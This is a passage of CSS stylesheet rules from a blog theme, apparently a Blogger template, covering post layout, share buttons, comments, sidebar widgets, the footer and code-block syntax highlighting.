text-transform: uppercase;
font-weight: 700;
background: #272727;
color: #fff;
letter-spacing: 1px;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word
}
.recent-title > h2 {
font-size: 14px;
font-weight: 500;
text-transform: uppercase;
color: #aaa;
padding: 0 0 7px
}
.index .post {
margin: 0 0 20px;
box-sizing: border-box;
}
.index .post, .archive .post {
float:left;
width:50%;
padding-right:10px;
}
.index .post-outer:nth-child(2n) .post, .archive .post-outer:nth-child(2n) .post {
padding-left:10px;
padding-right:0;
}
.index div.post-outer:last-child > .post {
}
.index .ty-article .ty-inner {
position: relative;
overflow: hidden
}
.block-image {
position: relative;
width: 100%;
height: 200px;
display: block;
overflow: hidden;
margin: 0 20px 0 0;
border-radius: 3px
}
.block-image:hover {
border-color: #446CB3
}
.block-image .thumb {
width: 100%;
height: 100%;
position: relative;
display: block;
z-index: 1;
overflow: hidden
}
.block-image .thumb:after {
content: '';
display: block;
position: absolute;
width: 100%;
height: 100%;
z-index: 10;
top: 0;
left: 0;
background: rgba(0, 0, 0, 0);
transition: background .3s
}
.block-image .thumb:hover:after {
background: rgba(30, 30, 30, 0.1)
}
.block-image .thumb img {
width: 100%;
height: 100%;
display: block
}
.index .post h2 {
overflow: hidden;
font-size: 23px;
font-weight: 500;
line-height: 1.4em;
text-decoration: none;
margin: 8px 0;
padding:0
}
.index .post h2 a {
color: #333333;
transition: color .3s
}
.index .post h2 a:hover {
color: #446CB3
}
.widget iframe,
.widget img {
max-width: 100%
}
.item .post {
padding: 0
}
.index .date-header {
overflow: hidden;
font-weight: 400;
margin: 0!important;
padding: 0
}
.meta-post {
position: relative;
font-size: 12px;
margin: 8px 0
}
.meta-post a {
color: #aaa;
margin-right: 10px
}
.meta-post .timestamp-link {
margin-left: 0
}
.meta-post .author-link a:before {
content: '\f007';
font-family: fontawesome;
margin-right: 5px
}
.meta-post .timestamp-link:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px
}
.post-snip {
position: relative;
display: block;
font-size: 13px;
color: #777;
line-height: 1.5em;
margin: 0 0 15px;
padding-right: 10px
}
.more-link a {
display: inline-block;
height: 30px;
background: #446CB3;
color: #fff;
font-size: 13px;
line-height: 30px;
font-weight: 500;
text-transform: uppercase;
padding: 0 10px;
border-radius: 3px;
transition: all .3s
}
.more-link a:hover {
background-color: #272727;
color: #fff
}
.breadcrumbs {
display: none
}
.item .post-title {
color: #333333;
font-size: 27px;
line-height: 1.4em;
font-weight: 500;
position: relative;
display: block;
margin: 0 0 8px;
padding: 0
}
.static_page .post-title {
margin-bottom: 0
}
.item .ty-inner {
margin: 0;
padding: 20px 0 0
}
.static_page .ty-inner {
margin: 10px 0 0;
border-top: 1px solid #eee
}
.item .post-body {
width: 100%;
color: #5E5E5E;
font-size: 15px;
line-height: 1.5em;
overflow: hidden;
padding: 0
}
.item .post-outer {
padding: 0
}
.item .post-body img {
max-width: 100%
}
.post-body a {
color:#446CB3;
font-weight:bold;
}
.post-body a:visited {
color:#446CB3;
}
.post-body a:link {
}
.post-meta {
font-size: 12px;
margin: 10px 0 0;
padding: 0 0 8px;
border-bottom: 1px solid #eee
}
.post-meta a {
color: #aaa;
margin-right: 10px;
transition: color .3s
}
.post-timestamp {
margin-left: 0
}
.post-meta a:hover {
color: #446CB3
}
.post-meta .post-author a:before {
content: '\f007';
font-family: fontawesome;
margin-right: 5px
}
.post-meta .timestamp-link:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px
}
.post-meta .post-cmm a:before {
content: '\f086';
font-family: fontawesome;
margin-right: 5px
}
.main .widget {
margin: 0
}
.main .Blog {
border-bottom-width: 0
}
.post-footer {
margin-top: 20px
}
.post-tags {
overflow: hidden;
height: auto;
position: relative;
margin: 0;
padding: 0;
border-bottom: 1px solid #eee
}
.post-tags .label-head {
overflow: hidden;
padding: 0 0 7px
}
.post-tags span,
.post-tags a {
float: left;
height: 21px;
background: #272727;
color: #f2f2f2;
font-size: 10px;
line-height: 21px;
font-weight: 500;
text-transform: uppercase;
margin: 0 5px 0 0;
padding: 0 10px;
border-radius: 3px
}
.post-tags a {
background-color: #446CB3;
transition: background .3s
}
.post-tags a:hover {
background-color: #272727
}
.ty-share-post {
position: relative;
overflow: hidden;
margin: 0;
padding: 7px 0;
border-bottom: 1px solid #eee
}
.ty-share-post > span {
float: left;
color: #aaa;
font-size: 11px;
text-transform: uppercase;
line-height: 28px;
margin-right: 10px
}
.ty-share-post > span:before {
content: '\f1e0';
font-family: fontawesome;
margin-right: 5px
}
ul.ty-share {
position: relative;
margin: 0;
padding: 0
}
.ty-share li {
float: left;
margin: 0 10px 0 0;
padding: 0
}
.ty-share li a {
float: left;
height: 28px;
line-height: 28px;
color: #fff;
font-weight: 500;
font-size: 13px;
text-align: center;
display: inline-block;
box-sizing: border-box;
opacity: 1;
margin: 0;
padding: 0 10px;
border-radius: 3px;
transition: opacity .3s
}
.ty-share li a span {
margin-left: 3px
}
.ty-share .ty-facebook {
background-color: #3b5998
}
.ty-share .ty-twitter {
background-color: #00acee
}
.ty-share .ty-google {
background-color: #db4a39
}
.ty-share .ty-pinterest {
background-color: #CA2127
}
.ty-share .ty-whatsapp {
background-color:#25d266;display:none;
}
@media only screen and (max-width: 768px) {
.ty-share .ty-whatsapp{display:inline-block;}
}
.ty-share li a:hover {
opacity: .8
}
#related-wrap {
margin: 20px 0
}
.title-wrap h2 {
font-size: 14px;
color: #aaa;
text-transform: uppercase;
font-weight: 500;
margin-bottom: 7px
}
#related-wrap .related-tag {
display: none
}
.related-posts {
position: relative;
overflow: hidden;
margin: 0 -7.5px!important;
padding: 0
}
.related-posts .related-item {
width: 33.33333333%;
position: relative;
overflow: hidden;
float: left;
display: block;
box-sizing: border-box;
margin: 15px 0 0;
padding: 0 7.5px
}
.related-posts li:nth-child(1),
.related-posts li:nth-child(2),
.related-posts li:nth-child(3) {
margin-top: 0
}
.related-posts .ty-image {
width: 100%;
height: 140px;
position: relative;
overflow: hidden;
display: block;
padding: 0;
border-radius: 3px
}
.related-posts .related-thumb {
width: 100%;
height: 100%;
position: relative;
overflow: hidden;
display: block
}
.related-posts .related-thumb img {
width: 100%;
height: 100%;
display: block
}
.related-posts .related-thumb:after {
content: '';
display: block;
position: absolute;
width: 100%;
height: 100%;
z-index: 10;
top: 0;
left: 0;
background: rgba(0, 0, 0, 0);
transition: background .3s
}
.related-posts .related-thumb:hover:after {
background: rgba(30, 30, 30, 0.1)
}
.related-posts .ty-entry {
padding: 8px 10px 0 0;
width: 100%;
line-height: 1.2em;
box-sizing: border-box;
z-index: 2
}
.related-posts .ty-title {
font-size: 15px;
font-weight: 500;
line-height: 1.4em;
display: block;
margin-bottom: 4px
}
.related-posts .ty-title a {
color: #333333;
transition: color .3s
}
.related-posts .ty-title a:hover {
color: #446CB3
}
#blog-pager {
clear: both;
text-align: center;
margin: 0
}
.index #blog-pager {
display: block
}
.index #blog-pager {
padding: 0;
text-align: left
}
#blog-pager-newer-link a,
#blog-pager-older-link a {
display: block;
float: left;
background-color: #272727;
margin-right: 0;
padding: 0 12px;
border: 0;
text-transform: uppercase;
line-height: 32px;
font-weight: 500;
color: #f2f2f2;
font-size: 12px;
border-radius: 3px;
transition: all .3s ease
}
#blog-pager-newer-link a:hover,
#blog-pager-older-link a:hover {
background-color: #446CB3;
color: #fff
}
.showpageNum a,
.showpage a,
.showpagePoint {
display: block;
float: left;
margin-right: 6px;
padding: 0 12px;
background-color: #272727;
color: #f2f2f2;
border: 0;
text-transform: uppercase;
line-height: 31px;
font-weight: 500;
border-radius: 3px;
transition: all .3s ease
}
.showpageNum a:hover,
.showpage a:hover {
background-color: #446CB3;
color: #fff
}
.showpageNum a i,
.showpage a i {
font-size: 14px;
font-weight: 400;
transition: color 0
}
.showpagePoint {
background-color: #446CB3;
color: #fff
}
.showpageOf {
display: none!important
}
.cmm-title > h2 {
position: relative;
color: #333333;
font-size: 14px;
font-weight: 500;
text-transform: uppercase;
margin: 0 0 10px;
padding: 0 0 5px;
border-bottom: 1px solid #eee
}
.cmm-title > h2:after {
content: '';
position: absolute;
left: 0;
bottom: -1px;
background-color: #446CB3;
width: 35px;
height: 1px;
display: block;
z-index: 2
}
.comments {
display: block;
clear: both;
margin: 0;
color: #333333
}
.comments h4 {
font-weight: 400;
font-size: 12px;
font-style: italic;
padding-top: 1px
}
.comments .comments-content {
margin: 0;
padding: 0
}
.comments .comments-content .comment {
margin-bottom: 0;
padding-bottom: 8px
}
.comments .comments-content .comment:first-child {
padding-top: 0
}
.facebook-tab,
.fb_iframe_widget_fluid span,
.fb_iframe_widget iframe {
width: 100%!important
}
.comments .item-control {
position: static
}
.comments .avatar-image-container {
float: left;
overflow: hidden;
position: absolute
}
.comments .avatar-image-container,
.comments .avatar-image-container img {
height: 45px;
max-height: 45px;
width: 45px;
max-width: 45px;
border-radius: 3px
}
.comments .comment-block {
overflow: hidden;
padding: 0 0 10px
}
.comments .comment-block,
.comments .comments-content .comment-replies {
margin-left: 60px;
margin-top: 0
}
.comments .comments-content .inline-thread {
padding: 0
}
.comments .comment-actions {
float: left;
width: 100%;
position: relative;
margin: 0
}
.comments .comments-content .comment-header {
font-size: 12px;
display: block;
overflow: hidden;
clear: both;
margin: 0 0 3px;
padding: 0 0 5px;
border-bottom: 1px solid #eee
}
.comments .comments-content .comment-header a {
color: #333333;
transition: color .3s
}
.comments .comments-content .comment-header a:hover {
color: #446CB3
}
.comments .comments-content .user {
font-style: normal;
font-weight: 600;
text-transform: uppercase;
display: block
}
.comments .comments-content .icon.blog-author {
display: none
}
.comments .comments-content .comment-content {
float: left;
text-align: left;
color: #5E5E5E;
font-size: 13px;
line-height: 1.4em;
margin: 5px 0 9px
}
.comments .comment .comment-actions a {
margin-right: 5px;
padding: 2px 5px;
background-color: #446CB3;
color: #fff;
font-weight: 400;
font-size: 10px;
border-radius: 2px;
transition: all .3s ease
}
.comments .comment .comment-actions a:hover {
background-color: #272727;
text-decoration: none
}
.comments .comments-content .datetime {
color: #aaa;
float: left;
font-size: 11px;
position: relative;
display: block;
text-transform: uppercase;
font-style: italic;
margin: 4px 0 0
}
.comments .comments-content .datetime a,
.comments .comments-content .datetime a:hover {
color: #aaa
}
.comments .thread-toggle {
margin-bottom: 4px
}
.comments .thread-toggle .thread-arrow {
height: 7px;
margin: 0 3px 2px 0
}
.comments .thread-expanded {
padding: 8px 0 0
}
.comments .comments-content .comment-thread {
margin: 0
}
.comments .continue a {
padding: 0 0 0 60px;
font-weight: 400
}
.comments .comments-content .loadmore.loaded {
margin: 0;
padding: 0
}
.comments .comment-replybox-thread {
margin: 0
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 283px!important
}
.static_page .comment-system,
.static_page .comments {
display: block
}
.static_page .comments {
margin-top: 20px
}
.post-body h1,
.post-body h2,
.post-body h3,
.post-body h4,
.post-body h5,
.post-body h6 {
color: #333333;
font-weight: 700;
margin: 0 0 15px
}
blockquote {
font-size: 15px;
line-height: 1.5em;
font-style: italic;
color: #333333;
background: #f8f9fa;
margin: 0;
padding: 15px 20px;
border-left: 3px solid #446CB3
}
blockquote:before {
content: '\f10d';
display: inline-block;
font-family: FontAwesome;
font-style: normal;
font-weight: 400;
line-height: 1;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
margin-right: 10px;
color: #333333
}
blockquote:after {
content: '\f10e';
display: inline-block;
font-family: FontAwesome;
font-style: normal;
font-weight: 400;
line-height: 1;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
margin-left: 10px;
color: #333333
}
.widget .post-body ul,
.widget .post-body ol {
line-height: 1.5;
font-weight: 400
}
.widget .post-body li {
margin: 5px 0;
padding: 0;
line-height: 1.5
}
.post-body ul li:before {
content: "\f101";
margin-right: 5px;
font-family: fontawesome
}
#sidebar-wrapper .widget {
margin-bottom: 25px;
overflow: hidden
}
.sidebar .widget-title > h2{    font-size: 11px;
line-height: 14px;
display: block;
margin: 0;
padding: 9px 20px 7px;
text-transform: uppercase;
font-weight: 700;
background: #272727;
color: #fff;}
.sidebar .widget > .widget-title {
border-bottom: 2px solid #446CB3;
margin-bottom: 25px;
}
.custom-widget li {
overflow: hidden;
padding: 15px 0;
border-top: 1px solid #eee
}
.custom-widget .custom-thumb {
position: relative;
float: left;
width: 90px;
height: 65px;
overflow: hidden;
display: block;
vertical-align: middle;
margin: 0!important;
border-radius: 3px
}
.custom-widget .custom-thumb:after,
.PopularPosts .item-thumbnail > a:after {
content: '';
display: block;
position: absolute;
width: 100%;
height: 100%;
z-index: 10;
top: 0;
left: 0;
background: rgba(0, 0, 0, 0);
transition: background .3s
}
.custom-widget .custom-thumb:hover:after,
.PopularPosts .item-thumbnail:hover > a:after {
background: rgba(30, 30, 30, 0.1)
}
.custom-widget .custom-thumb img {
position: relative;
width: 90px;
height: 65px;
display: block
}
.custom-widget .ty-entry {
padding-left: 15px;
display: table-cell
}
.custom-widget .ty-title {
font-size: 14px;
font-weight: 500;
line-height: 1.4em;
margin: 0 0 5px;
padding: 0
}
.custom-widget .ty-title a {
color: #333333;
transition: color .3s
}
.custom-widget .ty-title a:hover {
color: #446CB3
}
.sidebar ul {
list-style: none
}
.sidebar .widget-content {
margin: 0
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
border-top: 1px solid #eee;
position: relative
}
.list-label-widget-content li:first-child {
padding: 0 0 8px;
border-top: 0
}
.list-label-widget-content li:last-child {
padding-bottom: 0;
border-bottom: 0
}
.list-label-widget-content li:first-child a:before {
top: -7px
}
.list-label-widget-content li a {
color: #333333;
font-size: 12px;
font-weight: 400;
text-transform: uppercase;
transition: color .3s
}
.list-label-widget-content li a:hover {
color: #446CB3
}
.list-label-widget-content li span:last-child {
color: #ccc;
font-size: 12px;
font-weight: 400;
margin-left: 3px
}
.list-label-widget-content li:first-child span:last-child {
top: 2px
}
.cloud-label-widget-content {
text-align: left
}
.cloud-label-widget-content .label-count {
color: #fff!important;
margin-left: -3px;
white-space: nowrap;
font-size: 12px!important;
padding: 0 10px 0 0!important
}
.cloud-label-widget-content .label-size {
display: block;
float: left;
background-color: #446CB3;
font-size: 11px;
margin: 0 5px 5px 0;
border-radius: 3px;
transition: all .3s ease
}
.cloud-label-widget-content .label-size a,
.cloud-label-widget-content .label-size span.label-count {
height: 16px!important;
color: #fff;
display: inline-block;
font-size: 12px;
font-weight: 500!important;
text-transform: uppercase;
cursor: pointer;
padding: 6px 8px;
transition: all .3s ease
}
.cloud-label-widget-content .label-size a,
.cloud-label-widget-content .label-size span:first-child {
cursor: pointer;
display: inline-block;
padding: 6px 10px
}
.cloud-label-widget-content .label-size,
.cloud-label-widget-content .label-count {
height: 26px!important;
line-height: 15px!important
}
.cloud-label-widget-content .label-size:hover {
background-color: #272727
}
.cloud-label-widget-content .label-size-1,
.label-size-2,
.label-size-3,
.label-size-4,
.label-size-5 {
font-size: 100%;
opacity: 10
}
.label-size-1,
.label-size-2 {
opacity: 100
}
.FollowByEmail .widget-content {
background-color: #272727;
box-sizing: border-box;
padding: 20px;
border-radius: 3px
}
.FollowByEmail .widget-content .before-text {
font-size: 13px;
color: #f2f2f2;
line-height: 1.4em;
font-weight: 500;
margin: 0 0 10px;
display: block;
padding: 0 1px
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
height: 32px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit;
text-align: center;
text-transform: uppercase;
margin: 0 0 10px;
padding: 0 10px;
border: 0
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 32px;
font-size: 11px;
color: #fff;
background-color: #446CB3;
font-family: inherit;
text-transform: uppercase;
font-weight: 500;
transition: background .3s
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
background-color: #eee;
color: #333333
}
.flickr_widget .flickr_badge_image {
float: left;
margin-bottom: 5px;
margin-right: 10px;
overflow: hidden;
display: inline-block
}
.flickr_widget .flickr_badge_image:nth-of-type(4),
.flickr_widget .flickr_badge_image:nth-of-type(8),
.flickr_widget .flickr_badge_image:nth-of-type(12) {
margin-right: 0
}
.flickr_widget .flickr_badge_image img {
max-width: 67px;
height: auto
}
.flickr_widget .flickr_badge_image img:hover {
opacity: .5
}
#ArchiveList select {
border: 1px solid #eee;
padding: 6px 8px;
width: 100%;
cursor: pointer;
font-family: inherit;
font-size: 12px;
color: #333333
}
.PopularPosts .item-thumbnail {
width: 90px;
height: 65px;
float: left;
overflow: hidden;
display: block;
vertical-align: middle;
margin: 0 15px 0 0 !important;
border-radius: 3px
}
.PopularPosts .item-thumbnail a {
position: relative;
display: block;
overflow: hidden;
line-height: 0
}
.PopularPosts ul li img {
width: 100px;
height: 80px;
object-fit: cover;
padding: 0;
transition: all .3s ease
}
.PopularPosts .widget-content ul li {
overflow: hidden;
padding: 15px 0;
border-top: 1px solid #eee
}
.sidebar .PopularPosts .widget-content ul li:first-child,
.sidebar .custom-widget li:first-child {
padding-top: 0;
border-top: 0
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .custom-widget li:last-child {
padding-bottom: 0
}
.PopularPosts .item-title {
font-size: 14px;
font-weight: 500;
line-height: 1.4em;
margin: 0 0 5px;
padding: 0
}
.PopularPosts ul li a {
color: #333333;
transition: color .3s
}
.PopularPosts ul li a:hover {
color: #446CB3
}
.item-snippet {
display: none;
font-size: 0;
padding-top: 0
}
#footer-wrapper {
background-color: #000000
}
#footer {
position: relative;
overflow: hidden;
margin: 0 auto;
padding: 25px 0
}
.sect-left {
display: inline-block;
float: left;
width: 32%;
margin-right: 2%
}
.sect-left:nth-child(3) {
margin-right: 0
}
.sect-left .widget {
margin-top: 20px;
padding: 0
}
.sect-left .widget:first-child {
margin-top: 0
}
.sect-left .widget > h2 {
position: relative;
color: #f2f2f2;
font-size: 13px;
line-height: 12px;
font-weight: 700;
text-transform: uppercase;
margin-bottom: 15px;
padding: 9px 20px 7px;
background:#272727;
border-bottom: 2px solid #446CB3
}
.sect-left .custom-widget .ty-title a,
.sect-left .PopularPosts ul li a {
color: #f2f2f2
}
.sect-left .PopularPosts .widget-content ul li,
.sect-left .cmm-widget li {
border-color: rgba(255, 255, 255, 0.03)
}
.sect-left .custom-widget li {
overflow: hidden;
border-color: rgba(255, 255, 255, 0.03)
}
.sect-left .PopularPosts .widget-content ul li:first-child,
.sect-left .custom-widget li:first-child,
.sect-left .cmm-widget li:first-child {
padding-top: 0;
border-top: 0
}
.sect-left .PopularPosts .widget-content ul li:last-child,
.sect-left .custom-widget li:last-child {
padding-bottom: 0
}
.sect-left .custom-widget .ty-title a:hover,
.sect-left .PopularPosts ul li a:hover {
color: #446CB3
}
.sect-left .cmm-widget a {
color: #f2f2f2
}
.sect-left .cmm-widget a:hover {
color: #446CB3
}
.sect-left .FollowByEmail .widget-content {
background-color: #333333
}
.sect-left #ArchiveList select {
background: #333333;
color: #f2f2f2;
border-color: rgba(255, 255, 255, 0.03)
}
.sect-left #ArchiveList select option {
color: #f2f2f2
}
.sect-left .cloud-label-widget-content .label-size {
background: #333333
}
.sect-left .cloud-label-widget-content .label-size:hover {
background: #446CB3
}
.sect-left .cloud-label-widget-content .label-size a {
color: #f2f2f2
}
.sect-left .list-label-widget-content li {
border-color: rgba(255, 255, 255, 0.03)
}
.sect-left .list-label-widget-content li:first-child {
padding-top: 0
}
.sect-left .list-label-widget-content li:last-child {
padding-bottom: 7px
}
.sect-left .list-label-widget-content li a,
.sect-left .list-label-widget-content li a:before {
color: #f2f2f2
}
.sect-left .list-label-widget-content li a:hover {
color: #446CB3
}
.sect-left .list-label-widget-content li:first-child a:before {
top: -6px
}
.footer-wrapper {
width: 100%;
overflow: hidden;
background:#272727;
color: #f2f2f2;
display: block;
padding: 0
}
.footer-wrapper .footer-copy {
overflow: hidden;
margin: 0 auto;
padding: 8px 0
}
#social-footer {
float: right;
position: relative;
display: block;
margin-right: 0
}
#social-footer ul > li:hover > a {
color: #446CB3
}
.social-ico ul {
overflow: hidden
}
.social-ico ul > li {
display: inline-block;
float: left;
margin-left: 5px;
padding: 0
}
.social-ico ul > li > a {
line-height: 30px;
display: inline-block;
float: left;
color: #fff;
text-decoration: none;
font-size: 13px;
text-align: center;
padding: 0 5px;
transition: color .3s
}
.social-ico ul > li:last-child > a {
padding-right: 0
}
.social-ico ul > li > a:before {
display: inline-block;
font-family: FontAwesome;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale
}
.social-ico .facebook:before {
content: "\f230"
}
.social-ico .twitter:before {
content: "\f099"
}
.social-ico .gplus:before {
content: "\f0d5"
}
.social-ico .rss:before {
content: "\f09e"
}
.social-ico .youtube:before {
content: "\f16a"
}
.social-ico .skype:before {
content: "\f17e"
}
.social-ico .stumbleupon:before {
content: "\f1a4"
}
.social-ico .tumblr:before {
content: "\f173"
}
.social-ico .vine:before {
content: "\f1ca"
}
.social-ico .stack-overflow:before {
content: "\f16c"
}
.social-ico .linkedin:before {
content: "\f0e1"
}
.social-ico .dribbble:before {
content: "\f17d"
}
.social-ico .soundcloud:before {
content: "\f1be"
}
.social-ico .behance:before {
content: "\f1b4"
}
.social-ico .digg:before {
content: "\f1a6"
}
.social-ico .instagram:before {
content: "\f16d"
}
.social-ico .pinterest:before {
content: "\f0d2"
}
.social-ico .delicious:before {
content: "\f1a5"
}
.social-ico .codepen:before {
content: "\f1cb"
}
.footer-wrapper .copyright {
font-size: 13px;
float: left;
height: 30px;
line-height: 30px;
font-weight: 400
}
.footer-wrapper .copyright a {
color: #f2f2f2;
transition: color .3s
}
.footer-wrapper .copyright a:hover {
color: #446CB3
}
.back-top {
z-index: 2;
width: 30px;
height: 30px;
position: fixed;
bottom: -100px;
right: 25px;
cursor: pointer;
overflow: hidden;
font-size: 18px;
background-color: #446CB3;
color: #fff;
text-align: center;
line-height: 30px;
border-radius: 3px;
transition: all .3s ease
}
.back-top:hover {
color: #333333;
background-color: #eee
}
.error_page #main-wrapper {
width: 100%!important;
margin: 0!important
}
.error_page #sidebar-wrapper,
.error_page .status-msg-wrap {
display: none
}
#error-wrap {
color: #333333;
text-align: center;
padding: 60px 0 80px
}
.error-item {
font-size: 160px;
line-height: 1;
margin-bottom: 20px
}
#error-wrap h2 {
font-size: 25px;
padding: 20px 0 10px
}
#error-wrap .homepage {
padding-top: 10px;
display: block
}
#error-wrap .homepage i {
font-size: 20px
}
#error-wrap .homepage:hover {
text-decoration: underline
}

--></style>
<style>
  
.widget .post-body ol {
  padding: 0 0 0 16px !important;
}
  
.widget .post-body ul {
  padding: 0 0 0 16px !important;
}
  
.widget .post-body li {
  padding: 3px !important;  
}
  
.post-body ul li {
    list-style: outside !important;
}
  
.post-body ul li:before {
    content: "" !important;
    margin-right: 0 !important;
}
  
/* CSS Prism Syntax Highlighter */
pre{overflow:scroll!important;padding:50px 10px 10px 10px;margin:.5em 0;white-space:pre;word-wrap:break-word;overflow:auto;background-color:#2c323c;position:relative;border-radius:4px;max-height:500px}
pre::before{padding-left:20px!important;font-size:16px;content:attr(title)!important;position:absolute;top:0;background-color:#fff;padding:10px;left:0;right:0;color:#fff!important;text-transform:uppercase;display:block;margin:0 0 15px 5px;font-weight:bold}
pre::after{content:'Double click to selection';padding:2px 10px;width:auto;height:auto;position:absolute;right:8px;top:8px;color:#fff;line-height:20px;transition:all 0.3s ease-in-out}
pre:hover::after{opacity:0;top:-8px;visibility:visible}
code{font-family:Consolas,Monaco,'Andale Mono','Courier New',Courier,Monospace;line-height:16px;color:#88a9ad;background-color:transparent;padding:1px 2px;font-size:12px}
pre code{display:block;background:none;border:none;color:#e9e9e9;direction:ltr;text-align:left;word-spacing:normal;padding:0 0;font-weight:bold}
code .token.punctuation{color:#ccc}
pre code .token.punctuation{color:#fafafa}
code .token.comment,code .token.prolog,code .token.doctype,code .token.cdata{color:#777}
code .namespace{opacity:.8}
code .token.property,code .token.tag,code .token.boolean,code .token.number{color:#e5dc56}
code .token.selector,code .token.attr-name,code .token.string{color:#88a9ad}
pre code .token.selector,pre code .token.attr-name{color:#fafafa}
pre code .token.string{color:#40ee46}
code .token.entity,code .token.url,pre .language-css .token.string,pre .style .token.string{color:#ccc}
code .token.operator{color:#1887dd}
code .token.atrule,code .token.attr-value{color:#009999}
pre code .token.atrule,pre code .token.attr-value{color:#1baeb0}
code .token.keyword{color:#e13200;font-style:italic}
code .token.comment{font-style:italic}
code .token.regex{color:#ccc}
code .token.important{font-weight:bold}
code .token.entity{cursor:help}
pre mark{background-color:#ea4f4e!important;color:#fff!important;padding:2px;border-radius:2px}
code mark{background-color:#ea4f4e!important;color:#fff!important;padding:2px;border-radius:2px}
pre code mark{background-color:#ea4f4e!important;color:#fff!important;padding:2px;border-radius:2px}
.comments pre{padding:10px 10px 15px 10px;background:#2c323c}
.comments pre::before{content:'Code';font-size:13px;position:relative;top:0;background-color:#f56954;padding:3px 10px;left:0;right:0;color:#fff;text-transform:uppercase;display:inline-block;margin:0 0 10px 0;font-weight:bold;border-radius:4px;border:none}
.comments pre::after{font-size:11px}
.comments pre code{color:#eee}
.comments pre.line-numbers{padding-left:10px}
pre.line-numbers{position:relative;padding-left:3.0em;counter-reset:linenumber}
pre.line-numbers > code{position:relative}
.line-numbers .line-numbers-rows{height:100%;position:absolute;pointer-events:none;top:0;font-size:100%;left:-3.5em;width:3em;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;padding:0}
.line-numbers-rows > span{pointer-events:none;display:block;counter-increment:linenumber}
.line-numbers-rows > span:before{content:counter(linenumber);color:#999;display:block;padding-right:0.8em;text-align:right;transition:350ms}
pre[data-codetype='php']:before{background-color:#00a1d6}
pre[data-codetype='HTMLku']:before{background-color:#3cc888}
pre[data-codetype='JavaScriptku']:before{background-color:#75d6d0}
pre[data-codetype='JQueryku']:before{background-color:#e5b460}
  
    .table-penjelas, .table-penjelas td{
	border-top:1px solid #dee2e6;
	border-collapse: collapse;
	font-family: -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";
}

.table-penjelas tr:first-child{
	background: black;
	color: white;
}

.table-penjelas tr:nth-child(even) {
  background-color: #f2f2f2;
}

.table-penjelas td{
	padding: .75rem;
}
  
table.relatedpost tbody tr td{
 padding: 7px !important;
 font-size: 16px;
}
  
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre 